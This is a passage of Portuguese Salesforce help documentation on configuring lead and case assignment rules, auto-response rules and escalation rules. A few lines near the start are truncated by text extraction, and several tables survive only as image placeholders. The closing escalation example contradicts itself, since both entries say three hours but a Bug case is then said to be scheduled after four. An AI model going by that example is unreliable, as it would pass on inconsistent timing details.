

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Regras de atribuição de lead disponíveis em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

ras de atribuição de o disponíveis em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## MISSÕES DO <u>JÁRIO</u>

a criar regras de puição:



Depois de criar a entrada, clique em **Salvar** ou **Salvar e novo** para salvar a entrada e criar mais entradas.

Dica: Crie uma regra perfeita sempre criando a última entrada de regra sem nenhum critério. Essa entrada de regra identifica todos os leads ou casos não atribuídos pelas entradas de regra anteriores.

#### CONSULTE TAMBÉM:

[Exibindo e editando regras de atribuição](#page-2620-0) [Gerenciando regras de atribuição](#page-2621-0)

# <span id="page-2620-0"></span>Exibindo e editando regras de atribuição

Para exibir e editar regras de atribuição:

- **•** Para editar o nome de uma regra, clique em **Renomear** ao lado do nome da regra.
- **•** Para editar as entradas de uma regra, escolha o nome desejado na lista de regras. Clique em **Novo** para adicionar uma entrada; escolha **Editar** ou **Excluir** para editar ou excluir uma entrada; selecione **Reordenar** para alterar a ordem em que as entradas são aplicadas.

CONSULTE TAMBÉM:

[Configurar regras de atribuição](#page-2618-0) [Gerenciando regras de atribuição](#page-2621-0) **EDIÇÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Regras de atribuição de lead disponíveis em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Regras de atribuição de caso disponíveis em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para alterar regras de atribuição:

**•** "Personalizar aplicativo"

Para exibir regras de atribuição:

**•** "Exibir configuração"

# <span id="page-2621-0"></span>Gerenciando regras de atribuição

Crie regras de atribuição para automatizar a geração de leads e os processos de suporte da sua organização.

- **• Regras de atribuição de lead** Especifique como os leads são atribuídos a usuários ou filas quando criados manualmente, capturados na web ou importados por meio do Assistente de importação de dados.
- **• Regras de atribuição de caso** Determine como os casos serão atribuídos aos usuários ou colocados em filas quando forem criados manualmente, por meio do Web-to-Case, do Email-to-Case, do Email-to-Case On-Demand, do portal de autoatendimento, Portal de clientes, Outlook ou Lotus Notes.

Normalmente, a sua organização tem uma regra para cada finalidade genérica. Por exemplo, uma regra de atribuição de cliente potencial para importação e uma regra de atribuição de cliente potencial diferente para clientes potenciais gerados na Web ou uma regra de atribuição de caso para uso padrão e uma regra de atribuição de caso para uso em feriados. Para cada tipo de regra, somente uma regra pode estar em vigor em dado momento.

Cada regra consiste em várias entradas de regras que especificam exatamente como os leads ou casos devem ser atribuídos. Por exemplo, a regra de atribuição de caso padrão pode ter duas entradas: os casos com "Tipo igual a Gold" são atribuídos à fila do "Gold Service", e os casos com "Tipo igual a Silver" são atribuídos à fila do "Silver Service".

Para criar uma regra de atribuição, em Configuração, insira *Regras de atribuição* na caixa Busca rápida e selecione **Regras de atribuição de lead** ou **Regras de atribuição de caso**.

## Regra de atribuição de amostra

A regra de atribuição de casos a seguir atribui um caso a uma fila específica com base na classificação da conta:

Nome da regra — *Atribuição de conta Hot*

Entradas da regra:



CONSULTE TAMBÉM:

[Configurar regras de atribuição](#page-2618-0) [Exibindo e editando regras de atribuição](#page-2620-0) **EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Regras de atribuição de lead disponíveis em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Regras de atribuição de caso disponíveis em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para criar ou alterar regras de atribuição:

# <span id="page-2622-0"></span>Configurar regras de resposta automática

Envie respostas automáticas de email para envios de caso ou lead baseados nos atributos do registro. Configure as regras de resposta automática para enviar respostas rápidas aos clientes informando-os de que alguém em sua empresa recebeu sua consulta ou detalhes sobre seu problema.

Crie regras de resposta automática para leads capturados por um formulário Web-to-Lead e para casos enviados através de:

- **•** Portal de autoatendimento
- **•** Portal de clientes
- **•** Formulário Web-to-Case
- **•** Mensagem Email-to-Case
- **•** Mensagem do Email-to-Case On-Demand

Crie quantas regras de resposta quiser com base em qualquer atributo do lead ou caso de entrada. Lembre-se que é possível ativar apenas uma regra para leads e uma para casos por vez. Os representantes de vendas e de serviço podem localizar as respostas de email na lista relacionada Histórico de atividades do lead ou contato e na lista relacionada Email nos casos.

# Criando regras de resposta automática

Para criar uma regra de resposta Web-to-Lead, em Configuração, insira *Regras de resposta automática* na caixa Busca rápida e selecione **Regras de resposta automática de lead**. Para criar uma regra de resposta para casos, em Configuração, insira *Regras de resposta automática* na caixa Busca rápida e selecione **Regras de resposta automática a casos**. Na página Regras de resposta automática:

- **1.** Clique em **Novo**.
- **2.** Insira o nome da regra.
- **3.** Marque a caixa de regra ativa para que essa seja a única regra ativada.
- **4.** Clique em **Salvar**.
- **5.** Crie entradas para a regra.

# Criando entradas para a regra de resposta

- **1.** Clique em **Novo** na página de detalhes da regra.
- **2.** Insira um número para especificar a ordem em que essa entrada deve ser processada.

As entradas são processadas nessa ordem até que uma delas corresponda à regra, e, então, o email é enviado usando o modelo especificado. Se nenhuma regra de resposta se aplicar, a regra usará o modelo padrão especificado na página Configurações do Web-to-Case ou Configurações do Web-to-Lead.



Nota: Para elaborar uma regra perfeita, crie sempre a última entrada de regra sem nenhum critério. Essa entrada de regra identificará todos os leads ou casos não detectados pelas entradas anteriores. Isso é especialmente importante para o Email-to-Case e para o Email-to-Case On-Demand, que não têm modelos padrão.

- **3.** Insira os critérios da regra:
	- **•** Escolha os critérios foram atendidos e selecione o critério de filtro que um registro deve satisfazer para acionar a regra. Por exemplo, defina o filtro de um caso como *Prioridade igual a Alta*, se quiser que o campo Prioridade dos registros de caso seja marcado como Alta para acionar a regra.

#### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para criar regras de resposta automática:

Se a sua organização usa vários idiomas, insira valores de filtro no idioma padrão da sua organização. Você pode adicionar até 25 critérios de filtro, com até 255 caracteres cada.

Ao usar listas de opções para especificar os critérios de filtro, os valores selecionados são armazenados no idioma padrão da organização. Se você editar ou clonar os critérios de filtro existentes, primeiro defina o Idioma padrão na página de Informações sobre a empresa para o mesmo idioma que foi usado para definir os critérios de filtro originais. Caso contrário, os critérios de filtro podem não ser avaliados como esperado.

- **•** Escolha fórmula avaliada como verdadeira e insira uma fórmula que retorne o valor "Verdadeiro" ou "Falso". O Salesforce acionará a regra se a fórmula retornar "Verdadeiro". Por exemplo, a fórmula AND(ISPICKVAL(Priority,"Alto"),Version<4.0) aciona uma regra que responde automaticamente com o modelo selecionado se o campo Prioridade em um caso estiver definido como Alto e o valor de um campo personalizado chamado Versão no caso for inferior a quatro.
- **4.** Digite o nome a ser incluído na linha De da mensagem de resposta automática.
- **5.** Digite o endereço de email a ser incluído na linha De da mensagem de resposta automática. Esse deve ser um dos endereços de email verificados da organização ou o endereço de email do seu perfil de usuário do Salesforce, e deve ser diferente dos endereços de encaminhamento usados para Email-to-Case.
- **6.** Se desejar, insira um endereço de resposta.
- **7.** Selecione um modelo de email.
- **8.** Se você estiver criando uma entrada de regra de resposta para Email-to-Case, selecione Enviar resposta a todos os destinatários para enviar mensagens de resposta automática a qualquer pessoa incluída nos campos Para e Cc na mensagem original.
- **9.** Salve seu trabalho.

#### <span id="page-2623-0"></span>CONSULTE TAMBÉM:

[Diferenças entre regras de resposta automática e alertas de fluxo de trabalho](#page-2623-0)

## Diferenças entre regras de resposta automática e alertas de fluxo de trabalho

As regras de resposta automática e os alertas de fluxo de trabalho por email fornecem funcionalidade semelhante. A tabela a seguir lista algumas das diferenças entre os alertas do fluxo de trabalho e as regras de resposta automática para ajudá-lo a determinar qual processo usar:



#### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

As regras de resposta automática estão disponíveis em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

O fluxo de trabalho está disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**



#### CONSULTE TAMBÉM:

[Configurar regras de resposta automática](#page-2622-0)

# Configurando regras de escalação

Cada regra define uma condição que determina de que forma os casos são processados.

Para criar uma regra de escalação:

- **1.** Em Configuração, insira *Regras de escalação* na caixa Busca rápida e selecione **Regras de escalação**.
- **2.** Escolha **Novo** e dê um nome à regra. Especifique se esta será a regra de escalação ativa. Clique em **Salvar**.
- **3.** Para criar entradas de regras, clique em **Novo**. Para cada entrada, você pode especificar:



## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar regras de escalação:



**•** O horário da modificação mais recente do caso.



- **4.** Depois de criar a entrada, clique em **Salvar** ou **Salvar e novo** para salvar a entrada e criar mais entradas.
- **5.** Depois de criar a última entrada, clique em **Salvar**. A regra de escalação e uma lista de uma ou mais entradas para a regra são exibidas.
	- Nota: Para elaborar uma regra perfeita, crie sempre a última entrada de regra sem nenhum critério. Essa entrada de regra identificará todos os casos que as entradas anteriores não atribuíram.
- **6.** Especifique a ação a ser realizada quando uma das entradas para a regra de escalação for verdadeira. Clique em **Editar** ao lado do nome de uma das entradas para a regra.
- **7.** Clique em **Novo** para adicionar uma ação de escalação. Você pode especificar até cinco ações para cada entrada da regra a fim de escalar o caso em períodos cada vez mais longos. Para cada ação de escalação, é possível especificar:





Nota: Toda vez que você salva um caso ou altera o proprietário do caso, as regras de escalação reavaliam esse caso. Uma vez que o caso corresponda a uma entrada de regra de escalação, ela calcula quando o caso deve ser escalado e interrompe a verificação de outras entradas de regras de escalação. Por exemplo, se houver duas entradas de regras de escalação que especifiquem:

- **•** Escalar três horas após a data de criação se o Motivo do caso for igual a Defeito
- **•** Escalar três horas após a data de criação se o Motivo do caso for igual a Bug

A escalação de um caso criado com Motivo do Caso de Bug será agendada quatro horas após sua criação. Posteriormente, um usuário altera o caso, o que faz com que as regras de escalação o reavaliem. Se as regras de escalação constatarem que o Motivo do caso agora é Defeito, a escalação do caso será agendada para ocorrer três horas após a data de criação. Se o caso foi criado há mais de três horas, ele é escalado o mais rápido possível.

As regras de escalação não são avaliadas durante a transferência de vários casos de uma só vez de um modo de exibição de lista de casos. Observe, também, que se você usar regras de atribuição para alterar a propriedade do caso, as regras de escalação são avaliadas antes das regras de atribuição.

